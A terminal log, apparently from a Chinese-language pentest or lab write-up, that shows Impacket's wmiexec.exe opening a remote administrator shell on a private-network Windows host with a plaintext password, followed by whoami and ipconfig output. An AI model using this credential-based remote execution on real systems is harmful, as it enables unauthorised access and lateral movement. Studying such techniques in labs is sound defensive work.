 >wmiexec.exe administrator:123@192.168.252.44
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
user-20200102ye\administrator
C:\>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9043:65c8:2d6b:2893%12
IPv4 地址 . . . . . . . . . . . . : 192.168.252.44
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.252.1
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d8fe:952e:322c:c8bc%16
IPv4 地址 . . . . . . . . . . . . : 192.168.222.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{C1ABD893-7F63-4082-BF5B-943EBE85C2AD}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{DBCA4763-7753-4B6D-8ED5-4A81A6DF85B3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开